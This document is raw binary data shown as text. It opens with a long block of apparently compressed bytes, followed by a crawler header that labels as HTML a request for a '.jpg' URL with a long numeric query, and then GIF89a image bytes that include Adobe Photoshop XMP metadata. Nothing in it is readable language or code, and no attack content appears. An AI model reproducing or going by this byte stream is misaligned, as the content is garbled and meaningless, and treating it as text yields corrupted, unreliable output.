��x���r�3�Ȣ���	0�r�,4d�NE6��m���3h��0F�.{r:��f$cE�*a��WF,'522ovX�ć7��2.�AY��c��l�L19�"�q�0-�R�L�(�S�ª�@8�V0j��Z��:o��&U��L�Zv(��J�Mp��I�����l\�s=�%.P�m�`�s�]�v`��M�u������<07	����rSQ�do�D"�on*뛃���4��=�A^��aj�3���ϔ(�%�0��'�eذW���K���X���fJ:8��c)ʺ�(@Y�� � ;d�v�#�PF-�a \C8�K\��z�K��a���(\9;~c��PP !��/b�1�Rh`C����1��A3�u��x`]����gY��������Nwƣ�H�����x!�	��X�WI[͈9˻&�i��CS�� t�q� ��ڌ�l��%ط�_T��^ߚB�E����[k����=�i��jCі��a�j[���0��T�mo{���R1�g��_W�䷷��moI����6q�~+�eH��P��	_�*ȁ��/��K0\�p�tc0\0���^A�P�q���9��i�
8���H 3��z���XH�k� �<�90�i�������*�X0 \��f��!�y!B�b�Ր�ȅ�2�b,<�x�B�`�7�:��f=���:�*и*��b��]X �qp35���4r��3�x���%��У	賲:#ʠ<��y�Ѹ@ԣ��UP��31�4<R#҈^ȅ/�q`W0�X0� �+�H��(�R�Ӣ�I�҂`�R*>T�5a��1��-��&1Fi��#��.,�j3�㪶p�>`
&�37X��cG)?�Q��|��}�~k?��$���/��F�����x��ܧ�q�s�ex@4��R(wh�k �h����d�dA`P�]�@[��eX	Z�X�hH)��_�lPcPgȹW�ɘd�d���[P(7B Ot�wh<���Op�-�7p� ښ� ����&S���m�)�X�(�;���<�-X<L��ȚȺy�X+�@�B��
/P3�<�1�:�K��P���$*��˚�XW0c� �!�7��T  R�l0�����RX>Ȅ�-�X�\�ך�L�܈Ӝ������������L�Q%�)IZ��3 cNi0f�+�`�F��k���R7F�������n���?Z9�Ki����NY�
p��胳r'�p�>�>Я
��0hZ�4��d@���^Q�X(�DHM�W0�h�H�d�9C��z���V����%O��N�PPhP��V �V�0�P���X���{`���
wHwx�q�6X�Ba�\P;�С�#exS�*S��������DQ����D1X�H���C)��G��y�<5��S��29�>��~����٢��KP��h2IT���I�#KC̰	�` B(��\���1�DEuiR[�L��Ӳ�ÐŁ���hӒ�՜O�Y����U=-�T�)P�h�b3���LM0 c����j(��K�fL�֩>qkN�?b27t�&���i�F�I/���|B�La�0���4F`���C�ȁsE�s�4@��'��������hPlp��c��0�ox@(Q�P]X%��-QP�X�-�Q �Y@�Y Z@�\�H\���f��(@ٔEY��X�t����Z0a��� ���*�؂�J�SR.ĉ�@ (%Þ��/�T(�c-Mz`��˅q���;�1�D��"Z��0CĈ+�,���3�8�A����uA3�"LJ=�LLc�������b\x�9�l�OC$�F�ʍa0�ᓚ��O�;p^ˍN-	�$�ڛZ��̝����Ԁ1�^��,�6�:N��g��eeVr�Nm,?i��ίj�7�8qj�� �(��R�,S����@ 5P���Q��������Wx2��
#X�z�OP؇%щ�؈�X��Xd0�Q(�rP$S���Qn��0O(bp�U�64�_h�eQY�͂0��0�`X�W�I,�Y>"�4�K�:Ü�;><����(�q��,��m؅���x3�{��)����ʝ"���3�D�2FX�(+�8��*�b�H64@��A�"M�WP�3������a�c0ĵ�8�H�[��X�h��N¤?���`�5ԌR(�)6�����?�M.��M���A�O�d��U%	N��U\Xi,Vq��_�>�uNߝN�uel=��m?o��m%&�����ȁ*��X��a^όx�0@xM	��W��hƆT�aP�`i_��	a�O@�_�p�Xd gd �5rr�ZP�aX�؃�x�{>y~��XS�D҅X��<PV�.���+H�j�	�:"Eڧ�;>ʪf�:�!�/���2��)�����T0�70�` �e��5b�*��Z��y�R�4�У����� �	������<�����_( ��"L�$*T��j��4~Kƀ�cP�)�((��`U�R�c�U�f�a^��_5�d��1X��sF�Œp���k��F?�u�W~&�Y�&�m�N��$h:���JhCh�P��n���^�<����\�OZ��l����W��0�s߶AS@Z8)S`E�UT�R���p�=���Y�n(���q��VX�V�펳`e9�N�<����6���莧����Y��^-�Ee����Fa����*�7�҇1S@����	�\�;��"c�fG�5N��"�"b�)�AKs8�/ֈ@���ӈy�>cSv0�c0�R�����Ƭh���� �d�&:�V��<.ڭ6��kU~��leh-��eI�4@�lu�}���
�, O6�Ct�5�C��1��r��}��{fh	a��l~����\�]p��>�xn���H� ��H��|>� �(R@�H�Pxt}؉�؅��e��>٠@Y�^Y�o�a�+�No�p��Q���ď,�@�K��(���Z�AR�8��&ˠƪ\p�U7+8���)n��س����'b�	�<��Z/���O�D��3-�wЇ�=�a�cS_0��-E��c;�g�Jk��}_6�U�~��#NU���2	<��Ur,�Fs�Fi%�'�&oT�E��
&���d�pl��/o�6���\O�0y'�H�����O�=��Ćo=�a�<��\��A��r�R�H��B/�Pzh`�Ȇ�XO� O�Xu��n�؇Ņ0 o�{��S'��zJ�ѣZ?*�I��b�9rJ�9;��\8�� C�N��ap�b���Hb�����pύ�nv�Y���R�I4sj?��I�#�$�*sx�c��`@����8E�څ|���w�\ ��!��`� �$��]�g���N��V�s*�H*��L1G~����
��	ȁ�f�Gy�_�4ǧ5�6g0l0
��i�	�m<�PV nVP�� .=�Bot�/�l��l��(�S����٨r�Jq35j�c (`�ec�W�x�o� ="l��A�.[�|��Ɩ=�̙�+bΨ��(.-�Ĵ��F�\:�Ur�K%�y7���#{�!��.o�����AԖ���iN7��ɨ_|����Կ8���e.���xWz���-�/��4��P
��Ä�� � ]�ۅ�,XpB�ڶo�έ{7�޾�MH.����q\�N-��1c���>�Z�pu�.~���ϣ?o��+#�Ï/>����� ?�mDTA���W�:�P�:ܷ_dQ�l�3Am�1�?j�aH��`�F������v�:�8�:(�+��6�J*���(C9d
��"��,0N�@%�'P�A	%��iYƐM+�D�A�$�И�2� �,�1��E  ��+ �R+��gLV]e�at��J-��I�09�嘟WI�+���L)ISL3�55^��VY6��K�VKtZ�RT��CN(�P�]�F�VQ3�ЫJE�z�Y0�z�[���cF%U��8UJ�:���^�l�#Ţ�.���Õ�ə�7ޘ�Z$��v�����[omk���q��¯1�W�/ɜ�4�Q�v�UW.T@5�W1w�al�z��ױ��';���_8`�*#� � 4HH��j�!���R	�#�xb�Lȃ�42x��7���d*E����)��I(���dlQF2�	pP6@d�M�1 p�'f"T�Bs���B�D��	\��-����.�p�
1��LN6��3Y��>��,�C'j!�)CND���LͣS.� ��,OU���n�b��
�Q�if�U�>R��Ӳ��3QY����؊�j�9UR��.��%��H6P�TKV��T�C�mN��@.᎛M6�s�	��Z��s�����o������ a�1 q: �dLʨ�*Ɯ�e�p��,F��alc��=��5�=T`�j�5�@@![�~t`��l?L�AjV�}hN��Hv���#'J�����(F3:P(Tq�s��FP��D1�T`W��(� c� �f6�!1X#8@
�dnA
hAd��0�	J���R�-����)�aHSl`$�H	Ln���M�.#I��!'Ԩ�s� ���,e.:��36�X��)RЌ\��[�`�b��z`�hf[��^"�9�Ԥ��-V�(^>ky�SU�L�=K#�+VA)�c2�r�L�2�i��ⴀ��
\�}�d0Ș�H`~�c���	��/����&4\��`� �/�A�H�/���d�:� {,xA�G�ܨ$��� THB�R������Ah��
T��xF.$�'  8ͩN D!F4ڋ4���TPF]�4*N͊��6B�E"�"�h�Xq�����d����t	r��&2
S���0(faWd�bI�4�9��Wsr��*�:�*��I*�QI9� _��dd崨�L@3܄��r��Z�i��+/Lg��|@V#IT!˯8�%"A�^�Dd��UA�I�t[��1^Pf�Np>oz�4G3X��R�EX�s����<�~@��8�2T.�C}������-`��(E\MA������+�
�^V�3 F3d�_� ���,|a[.p���,hE������E�uaa]��¬��-�
]|���l���
�B#�0�/Pl ����2~�4������٩Ύ'��X�bE�F9j����>���  *�@;h��B$M�-MB���g<�	U��3& ������F��GS"Rq��Bm�Y��U�Z�B�B^��#!F��͌eC[6L��m"p}+\K1�R���P �P�@�Ր�0E5���`�n�^(^beG�T���SdI<�Z��zٕ(s"\�!�θ5 p�J��j��I)�q�c*!�4�$��i���@A$�a�ke�kA,��}�s��X�0�*
�j�An,��L��mo`m!'�i���l��t*�qxvm���{AA����] `_T��E���
>S���\�1������p�[~��#���*�Tb �'�йqvN�X@�
+ΌqQ
H��	U�4��c������9ł<�!k�=<r	�� j�AT8(� +�OJD <�����0�	D 9������נM���X4���J��*Ba)�Y�S�"U�������]Ƴ�4 Ζ%n��LtC��ꐇ<IlRb\�Z�v�&_Ά_aGB����3�	�cQJM�:���3\��?3�u��M�U��O��y�����]e�-ɵ��X���'Pa�U��_f.g�� �?���?���Yj�}���Y�b�D�!`�����1��iC0P������� $�.<�!�
8\|A���őF�ّ{т-`�1�`��	�N�B�ʵ+��� ���e]҉����/��X�%F\CBA��8�v<��M�Y֩��qׅ�� ��ٍ@���ݕe�}A8�3��4AD
#�D �F@N��0M�; C���%� � �,<M�9b��Ya��!I.��W���B�dClbڔ)x���M���-<�����P�	���@��\d��p��$�^�l�6�e%��)��hł�,)aR1fR3�-\SNP[*P��j��;0�6r��Ï�V6r#7j6�V5�1�����l�#7��<��6�*@���<�=�c�H�2��F0�@xE�x�F����K�� �Mz`|m�b)�B��AR��y�Ϲx�y�Ʃy�.x�������`L.�� ��`���ydD�a���4�/L!@%u�/\�<!r�tP�ud�ա��I�Y~��y�VRA��R��$Aʠa۽L̄�\�H��A�a��ͣ|��!�U"&	#>b�QeQVUM.l�8�M�͕��2�8,�2ؑ7� +������(��|=ĥ��׈M	 �;i�O<��o݂.�!i_�}C*��2؜�#3� (��V�1JVd�W�_N@ ��=*.�B-P���c.�;�4�Z6��;.�*��?�g��/�C�N4>Ǎ�<*C���h���Ч�,�A������J$��{� �0I	�BF�	Pi��1��QX�@�]�����ƽ܆��dM�B38F�O�Xq�$.C-4@�XQr��I�RJ R�SV�m�Ĕ���v��)Vz��P��)�LY�!˨��� QX�pYU \�>H��C��i���C��H��@� 0�� �0�S9��U�`JՐ`1dC�P� �p���;�;0U+xǱC�⣺K�E�	 @�R у��ͨ@@�q�2��E�9�pJ���& ��(Y��j&eR�B���HLC5 ���1����KWC-���vK&�����ױ愀}%Zk�V��j+%�B(`�ve�*�+$�g�+D�:�¶�+%�B.����P5����'}��� �.x�m l�K�<*](
ĕ�=�i�׹����14��@+�$��`�\����`�B������*�XGt�С��,������B,̨�40�tLG�Y��B8\]b�z����}�G!�B�P��ץ����)�]B��d��d)L�T\�!Lq��0�P���������E�`b�Y^.|B+�@��3@���BDA �;�C2��/0ؗ��Dp�uZ�����, ��	,�`���J\� ��;�8���+.��	��ꦭ9S5V,p�&�&��-�;��4P�HY#i�5���HX*h�,��1PC,L�1,�0�ݦ¡NC-����B�,����.� *l��I+�l��k���N��&_�.��)�*� �K$�K��O���9�I��@����N�آx�Z��
���1�@�����2�(*]1��jI	�n��`0,C��mX�v���l�q���ͤ/��� 1���\���s��ѹ��(R����B:H��h�$���� �y� 4m}h%R��P�@��T�Zn-��Z�qt��e����|A���� 	� $$"����ѩ���D��B
|�,�����
.G�'$�8|�'t�(�BA�Z\9��E�X�@$X	,���@�������B0 �)$�-�]�@���οP�*�'3pR�3�X���r ��H�. oi��&(8�0��8���k�ƂP��V��*�.���.�A���c�`��s���w�3=���[3t3�B3(�9��t� s;Ɔ��o�v0@���)�/�j�*@p�W0 �0�� C�]`z��zRҍB,lFN\	hN�����*��iX�Zh��`�V�x�@6CJ�� 1B�2,C�
q ���Ղ0`��&��Q�H@Ζ���,���Svm��E�U~1�y�Ӳ�ӂTI��
�	<�{H�0���N�Z�H36c�������i�B���S�mTQ�U� }�B1(C:k����Htr�`�ր��*2I���+~�8��3�@BTc5*��p�N��t���/�3�0���*�n�"s�)3��Z���d�s�J����j���Tc�9�6�F��A����K|�7����s��A��<�b�~��@�@t;´��wV4�Ȁ9N �*�E�Wl$��<��<�"�� tj�7 �:�B���8  ��21�o����N�6���W�6l���7����u�"���M�1� -d�ۤ,�&װ`U�lVo5��B1Pw�(��Ă4�s�W��E�[�TVLx̵����5�����]���_�GeYUY�v��z�v�2��2fC�i�rQ�vkV��7~�Ո�hOC*=�#S��]�MgNj$|���� 7�t�̚��	�P�1��m8����	��-t�t�3��uS7�{7v��;uSw�F`��,�3��zo�;k�6�@|�:�@d��A�G�\�*����3=�/>��@���x� '�b���={�D�4L���
�6 �)D�-�9|�	��h @�W3.X0��t+� j�O�	�z�6��8	�'�X\A�l�f�,~-C���*���Yp5dI
�8Hu���*COn5@)����r��������P�+}x�hD�X�	Y���j!]w!�����5��!x������������]ڧ=рA�љ�[vf3��X�T�UM�`b#g���ST���'dk�v���5�����>xV�J[ �:'��.��s�˧���S�w[��3{��j��j�~뎾��j&UӪ�������F��A�wW0}�/C�����ins����N��K�����tE'��πtNx��z�{��) �6�B,J�*<w�<<���2����}��Z����i���{ո��"@�*UjW�U�X�Z���*m�B�p1o�B�Q����-�B���jU�c&p��v� C]/a[��د_��uS��S�(�r��*�E)t� !�� 8Ēj���p:�fe�k+�j�:t(C�+ذgѦ�cD[�o�ƕ;�@ۺo��K��޶a���;�/��v��KXoc�{萬c����1�劳Y���-T(ήĕV�
[*Q�sŖ=�v�\�D�0ej`)X8p�p!xq�!B,,�a��`�s�\�c���Z�-�*T @�f� (Ơo�.g����+�P�C��¯�h�����{������tf#��Y%���QɄ	)���`J(�M`O�X�	1D��qj���	w���]`�q�b�Q�X�Fw�Q��[�����V
0a��G逌��y�q����c�0��]L!�f��L (  ��E�efPobtaEYh1 ƹ�����[v�PCQHt�E{#h�G�!�ȉ��\TA U�!�ZJ�E"�N*0%��ifH�`R(Raj�	*\p�)�Sp!�&g�9ʨ���a�&�j��j���X���*�i�*#�k;������[�K�� +w��1����w�¬��"��{u ���6s�4#��L5�F%��kK���?�$�J�8�(.!�� ��U'g�~4g�[j4�$�|�>3�3F=��&f��{Ͻ��PA���?���OhSi����1���[�i�q�p�QDM4�=�)d�z�1��a��ʳq�GZ�!V���c�|R;W��쳱D�_�x�ESX9Ʉ3�|�\"�Ŗ�����c�i���2�{�����A�PP }�����
( R"�I#59=�_B	Y|��$oL@0%o*����Rh���E'd��X������R�
�� Xa�}
'i�R������+k���kGK[na�[x߽K�u�W�0��Ř �n�LeH{�_��L�\�~����WiR#���fa��'ƛ��b��P	.`Ņ�=ݡ�3B��%]i٠[$Z����N�0��p�eP�eP�{T4�,q�:ӏ�|�3��T�0"�h��(��J{PЂ���L�BB�Ԍ���L3X�1TF���b;�׼�5��l{���6��M�� �b7s�FN�&��]�"Sۈ��H�8*@�@E(|�Ϩ��B���	�&�LQ:D�t&K�@
0���%��Fl�D�nT	�\Me�	�$D����\��� ���v�e�"( 2
�:�Z�&`�X��>�d�,`�V�������[�,`\µ?r�/�ۧ_��.2pQ ��{�O�������C`���~�� H$2�p ��P��yg#�yCƐ� �.���r"	]�P�̖A9j�Gf��J�h��9�?R�����%C�Ҧ(�x�C�J`Dj�B�Rqc�0�� :��r+u�WI�� ���9Ȇ�u�8��n1LO�q�]�D)V�Hio`ŋjtM*C��-|A�a�R���HD"�
=�*��+u�DmcQ�kA
P�L���p\DF"�-o�0AB���be�s���bMi�j���8�1r���P����pV*��M��t�S'^i'Z؇��tk[���a�.u�s� �@��&����BjSЂ��g"*��h��M*6QH86�@��"��$��A��V1�`�� +1/C���� ��){�9(� @�T��>( ��:љ{�����雏*�a�c\�l�*��^Zq�Q���Fe~ՊN{�[�ד]�s���>��9$���JV���P��#��������`��N�/���f{7*��B��XST:�υ�t��\��VŽT���\2��fCe<PJ�T=s�l��2l���d@)
ϲ���
z6�u9�b��jE'�k�;�Oy��~���@
@���-��o��[P"�^n 7����kw(8͂U���986S�(2*Q̛6�@VaI:>�sR�*.p���ϭ�uvѝL��!�A	2g�`xfC�T��Xш:�ϏD�c�=GՉ	TQ S�I>Z-\�^^���r���
]Hj^6Y�©�V,Jl���]ќ#"5DGb
PA:#9��. ���f��bP8 �#ĽA��ɜ*2�f�B(�B
":��� P9+Y�Z���ft�`@H�'7����1C���&���x����v���
��4vb e�?�N����_��+��
:��,f���fQ6Z����������Rm���Ύ׶
`o   !�
 � ,O�  #  � �	H🯃e�B
�Ç�|1D�P�E��.��B�F� 3Z��Ж-_&S�b�j��UĈ��5��:���S�V(
���E��
*]:��Ƀ���c��իX�j�z��AGSrȪ,�UǪ]˶-A;"�K)l�UemJ붯߿K�5)�V]��e���ǀ��4�k�Q�`�ZU��Ϡ�JVy��[�2��U�k��Ds�UC�)S2i�=�������u�aa�M�Fͥ�k��Ǟ=��k�d�H��'�òG��"0�k�ҫO�����]��=��#O>p�rX�]mKE�ux�?
� A�h�y�HǠ����'v܇��ˈm�)�4�p�c�'�ur���?�mw`sJ؝x�Q)�]h����aV{��2�bʔ���kn�k.և�X�sn2:��x��$lY¸]����ɐ�ie��##(|�8Hk�E3�'�iw!���� ���#c����M����8Śgn�^��4J
�ux^V�SL���
(ۘ�B��e��y��cx��'�<�'P��j�i�J���'.l�k�X�1�T�ꫠ���s��W�?��ia�k��w��������x]���0呲�XiBm��x�*�|Z9�k����`��5*�:�VPZ�.���*L�R�nh*lZi�L�ƘP�?�� �X���	�v+��~�#�n��@ߡK�7��滿���l@Kj�	��*�L�2�ggo�Z���wh�6�v�2_����ɩ�
����<��V%��*!����*��2���s)�q[���(л@K�5Ý��p7�J�}��}� ʁ�"���.��m]���&��L}��mt�����?�F�HF���V�z�l
�(lK+pS$I��K�� )���ۥ�T�}W\�}�Θ��YrߴU�P-�V�9�Z'i`�io�<���G��\���4�?Ofљ���B���yγ7���jH)۬v��f�+WSp����e}GF��{�T�.�x��Ȳ��v@���-����e/i2��&q��\�Ü�NDHz��Dn�ֶ�A�^ܳ���x!���\��V��qA �� ��-��2aKڎk����U�B���\�D��;�Y�$�::-�@���Ŵ	R����4�1���FN��-�M=���"E$<�]�I�С�l+N�[�SAf��.����	�U� �@&AvQ
:�bE{�y<4�a2L8
��y>�tӚX)�&5�ɂ�,SB���v���8�/pa c@)�D'
���~���2ic0圥��:��P� ��P�<�ɔ��0�(B�Ўn%~Q��\qz��Lg0=�ұh"��/~#�[a&ө��p���Ԅ&Q���t��Ԓ����!�@A:����\@y ȪV��7x�\U�	�q�e� ӊI��ꍂ� ���*d���B�`�K�����UP�[0�aA�Q���0S(�ũTJ�C"K�R�B1�Y�J��.cĘ5p�7х ��0AA�A֘�-х-⋲*�xR_[�VC��!�B�U��T��@vQ�Ek��V ;

--- FILE ---
content_type: text/html
request_url: https://vntofn.icu/5455993351269.jpg?3124611592928971112379635268233991390360363276021768519324058
body_size: 106202
content:
GIF89a�p �� ckR  ZRJ:1)!!!RJ:1)!JJBRJBZRBJ1!ZZZ )!JB:ZZc))1B1!!���)!!!BBBkcRkcJskR333:::ZR:!!JJJscR!!)�sZRRS�kR{kZcJ1cZBJJ:sslkk[JRB11)J:){sZccRsR:cRJkZSss{J;1cRBksZ|{{cZJkZJ�{c)))kks��kRRBA:1ZB):)kR1ֵ���kBJJZJ:{scť� RZZB)1!�{c:1!cJ)RZR���JRR))!RJ1��k���sZB���R:!�cJ��{kR:{cJ�kR{ZBRB3ZJB�����{ť�!��s�sc�jZsc[ZZJ�skŽ�BBJ��y�{cZcZ��s1!������|���νv{��k:kc]����{ss�{s�sZ��{���ε����:BB��R��s)�{k����cR���B1)!!�kB��{�{kΥ�J1cZTkR){c:ֵ��ŵ����������kJR:)������B:)���޽�\B1RRJ���sZJ   ���{zk��Ž�{޽���s�{csR1�����͔sJ�����kcgZ�����Δ����������̌����}<!���έ�������ޭ�JBB{cZ��֜��������ZB!�楌�������������J1)���֥ε������Žè����6))���wkd�����������������������εֵ����Ŝ�������RJJ���fff�:Rέ�����ZZ:B2�ť�έ֭��ss                  !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c138 79.159824, 2016/09/14-01:09:01        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop CC 2017 (Macintosh)" xmpMM:InstanceID="xmp.iid:EC8B0968A15C11E98A3C82A09251920D" xmpMM:DocumentID="xmp.did:EC8B0969A15C11E98A3C82A09251920D"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:22D89CABA0E911E98A3C82A09251920D" stRef:documentID="xmp.did:22D89CACA0E911E98A3C82A09251920D"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    �p  � [�"���+lq!�s�)3�M����C0� F�D=A<\����`	"Q	 6s���O�>/��`��	��Q��bKs0����\�Rݪ�A��މ+�(��h�]˖�ڷp�6��펳w��GCD�����paf�+F\�B�Ǟ<Ff8�D2Cؼ �CM�x�XN�Fm�wǍ�	���H��Qc��* B�o�Q�.\��%K|� ����߽u�N�Ì�Υk��z��ୋ���<�t艋���q�捻����ڡ?7�\3�� �WOf[5e�A]e�R͂B���n�BT
y��]�$�K-��D}@A@A}�S(���8!#�����Bs���@=�A4@��C�q��$�����;��%�TVi�X^�ז�]F�b�2ܔ��g.��c��2J�!���� !Ā�4�`3�9��`�La���6@1�BO<LT�ɓ��w�՗od��y�Q�Fq��ݨ���ՙ_z����{��G�q��ߧ���_�H��Evŗ^|	�,Vu!��G|��dB�t`�I�t-��F �-���	�袺�2ꮻ�(��9�[�<�	U"��� �d��6I�'zY	@�K���',q�C�嗼V&��F�i��ǭ��S� l7@"}�H�I�� a�z��"L<�L!)���y�JgD3�Wꩩ%�*�P�+{���i|��~��z+|�~�[���fg�i'�d/�dS�
r-S�F�K�l�[��B��S�$�TA�#�4�(ɋ/2� ��#�����E��⿠�.���s0è;\�������+ܔ���|䮻+���a�������^����/s`��T�\��t�.O>�āۓEow�����R�ZtYG�����j6����^�[��]������F@Qa3h��rp�:Ё�A��R���nx#�W,$	|#"
ܹµ�C��ڥ��PE+�ɻ܅��@@Z��Jq`�ynt�ݿ����ҝnbyi^��D�9�b}��h����nwX���~W��������b�,@r&'b=@M�9��@�u�����r>�y�S�3�����tMT��Z��c�̏~Y���bE���'l�ˤ%�cL꧀/%fd�Kv�D���oe�B���Ѐ#z� �K�%"x��j�o$��<nF4��f9{�esk�Ǹ,D �bC��鞄�&*QuO'�ي�PxYԢ}'24o�X���K,�g Ƒ�i��4n\�ɒd3O]���:4BDە�vI#����i�$��?���3F��J�J��K�8yJ��� 0}iLI99d�`��I%rB lH#��F�Cn��#)1�RD���a᩷4!A�
�`X=0@1�@����3���jI3�մ��hDn��u�k�8���ALmL:չN.��V� ��®`r� ek<��`��dT��N�<E����O���E9H��J�Am$�7���gW-)e��6��=l��}f*���	E�P���@k	���@4$y%Ez��QM��ݒ����.E�!L�.t`��F\襂#��Nzw���.SΪ�!
�����6�����u��|h�x��q���0a��N{���P�,�G� �C �F^,��>hU�8$ �}�,�fH��)��`�
r���}2���h!Up��
�8�!]dJ��l(U�&s��˷P���\��S��7M.$H0Wb�!�`��;U��
/;0��F��H��@&�����%߻���!���[߶�&��8l1p����C�&}`J�u�~g�L#��#alR��`��KrL�h}4j�2W��2��$�lt�E��:n���RH�ʴ�m%My)%������Y L*�h�Wζ�Cb"yD�4DQ{!
�#�o�l�
�;�
�QD�6|bK����J���Py	|��jU��ǯ���E3�uu���%]�QX�����}W�V4�43Ț�4"zu�9+�xSٳ�qY�M8�fPˢ�ַ�5>O��r��J�نMK
;��6�זn�\y���v��L�i�4���{��+��������Tj�G!�w���P���l��� ��E�S3��7��ڹ��yAJ1�=��L�<��+�D�?<��h�5N�I��=@���o�ҝ_#�F/�s$*Q�q�Ɍ�ZLH©]9�i��E��73�,�����9�'s�]dF�h�>���l"���bv����{��Զ6���uh�y~� BM�ͅ���;�/�	L�M99�h���&o�{����w��=���#8�Bx��!�n߲��p�y"ygy�ty���
Gi'z�7�wq"3'�z"r�!'aPrn�,��-7��Cho`ts�^��{�S��GC� s�|J�s'F��b�uHBt�Ul�Utp�b��Ng[P�/�}�g@�#� �f\ȵ@�aC��	��9\!.��#��8��"�rpb@"M �A	�*nP	�`�q��8�:�!:d eu7	�x���wD��V8N0
���r�z$x�&�����Pz���^ j��zqtr����58b��l�1#6R���H
�(8Ǆ;���gI�!5��Ct6RW��d&�t�d�!��hu�.5de\ǆm�����
�xs�x-�K��8�w��m�y ����w��H���B���8��g~v
xp��Vx:@%W��p\�;)H���� 9z�(��N'�1��I��+5�hj�7F�u4��d���(F�bOS�U]�kg��D�sN�s�lG�kTslV+���8��٧} �a���e7Q���@X�eZVJ� 
��
�{pK��*T���"6�Z����	� �H�QP] ���	�/�/��g	D�7�C�(�F,Ē��f�X��z����$��z5q�'��(*ɒ-�(g���q3͑�4��s�w��w4�@4u4#�FLC���H���J�H�hlNyc�TRRYd[��>����[���%E �b���e� �Pnj	n��cx%�#��0�K?xs�py�	��'�f�6V��E��w��6"�h ]��VYh-�P�$j�s�Y��������)��yǙt��w���ɚ'j^�Ia�[�٢��հ^�E^�)| �=G<j|�i�L�ШKI����������[�Y�+�L�d�a��mh���p�zPn]j�g��c���n)C	0A8� �� p��(P�q��@*���K�i9. ��p�^��I����� �
z*':����6�������Y�'j�RGF\Q7u0�m4�Pp�+\���=���l�{Y�ʙ��R#��K���iJ�Ǥ2��V�$��ɝk(�v�L�/ص��_�9s�-1$�Hee�BC���	����(P�G+�XO@.��9#x�Ҙ�G�z0���s�����$����+h��ڨI�&���w�
@L�I,e�I 1���� �&O! O��L��Xg̦+��5�ګ�e}�ʍV���Ҥ�:��)����ݙe��R�P��\
n�j�Qe]碭+�8�f^1�0$�I�{Ɉu
ж��J8v�,��#i&��V����p:�ï��
��*'� �/8��jE�q��
˩���\��Rst��^��h@4˱[k�X�#+k��$�J��H60[��ԹU9�4[�P~iX���K�A��[��@���vK{�e�Q	�f��8�pJ2S�mp�ף@��>µ|*���Vi��g��h��l�DQ�zK���:�#ʡ%iz;��J�3S��;��	GK�$W� ]6�6Y��l����;��?�F�u��+�՝i�SCjl��k�;����I'��,��������"0�Z��kn%�Ҕ.�L������Ȉ�5�@��k�V����񷮆ٵ�;�9�\�M��i�V�˽L�y��K��'q�Fq!*�껩�ةK��#��K+w�����|���b���O$�+�PtL������-kR/+�\�+s���W�T������Ȯ�k	��5�y��d�	6gK�wzI�� ��x��!o�![�]K�"0����6�	��H�Ģ��M�|K[�����jq�{�U��0��˾�ɚ��Ń���#�"�'Vƌ{k��l�Dky���m�bp% ��\�w|Ο��+��\�K�ǁ,�kCȅ�@��AKn���k9(1WE��#�	�0��B	�
��E�L���c,c����	����
��
�/Bl��yēG˫�ؠ�����u���,���z⻾���Z�d���_1�bc�f� �bk(��k�͓�m`0�d�Ԡ�u�w}�+��@8@L�'�R��4; ���e�9�����ɖLn���|LhG߀��X��b����|�,��[�~��-�kBX��:l�"<Z#E\�"���ȶ���{��3��P���!Z�4]���[��6��_��7�׀�b��'7�F�Jmk�|�v<�S]��,ʴvͫ�k��L[�}�E�PV@��e]�ΰ�l�L$��i�TpTo��.�t���Uao�hé�O}�+��7*9 #��708�>�B|Z����l�L���K��� �ҧ(���Ҭ8�gq��}[���9]F�M��L��<�]) ��l3���-��҄S�m�-�\�6�o=��RmAY؍�}[%kH�Ku�j#,D^�=�9k��\y!B��\�ZA"#L�e:C�p ^�>��-3���y��3L�UۈpO��æ���;�BO�#�ԷV��_�-�E��h]�;.�t���L�����,��9�5�������8�xbXD���酀P-��tbE�Z��]/>w|�ý�Pm�jx�;�H:�t�-�T�ENվm�ʡ�Ln�p��`Jf��0�lwb��a4�s:�� 틠�f���ꂭ򘠽����o@"�P1�H���D����\����83pƻ�A������'H�1=�N�6�(���ӔnJ7uO�θ˓^bp�?0�����[g�e�䗾��s�\]E��\�p�d ��{��RZ�tX9u@����k��b���bI\�,&�hI��&��"�)C3tC��of�Ɍ(PO�y����z�'�fA�#�K�ڊ��p��ѿ�k�:���z�I<� �� B0�U�	������kq�Gz�,�M�)��%�-�ڎ��\eX0��������X�v��Ei����}�R=��m#��b��&���;��,��ƴ�=���64/�8O�Q}�(=��������O�����5.��^�2�s��+��p��`���|�]���2V%����-��ĂD����(�pl��]�YʰF%�Sx�� Փ ���6��Daz9ؐ�Qr8M�(�"D�	5�Q��c#�IDN!Yr )i�в�K�1e��@�t@���Ov�.�'E�B~�@�#R�tF]
L	2Y�� ӕ뤭]9���@ʒ.c��a{��R�X��*S���P2����W&�U(�a��P�/���� C�HfQ��e̗�m��Y�ڴ#���e�K��0� �W'V�X�ҵ���� �"D����}r�ȍ3����s�ۭO�N����س���]���,�5�F�R�6�~� �ą9���Ͻ�%�:x��!��3������0b� �s�%80�姟<Q)�;���+���F�(��j���.lQD��z�?:ao�9H#lz�>�����0�h#�<�h$&Mb�Yri&*�	��Vɢ'�	j=�&C��A��b`�(����7�1㰳��1ܪ���R4��:�/�{�):�"��1F���"լ3J93�O��*��Tc$4j��PE��6�r�7���8��3 �#o�E�\$�g�������N<���W� �����6@�K�Z���\�ȏ fI 5)8΃�&���.���x�q^xk�����L�9��-f�E'�� 9vd�9�8Q�'ev��"��!$�T��&O�2����r�l�@*-�����[�*��R@Y@@���y�F e�F��+@�Dj����O@7�КHQP�����F�r,jzA�J�����&;��������mS�6��e�cu�VsA��ٓD�z��&Q��>������<̋�4Ip�� �+ps��ۯZl$Є��ܿq�u0�
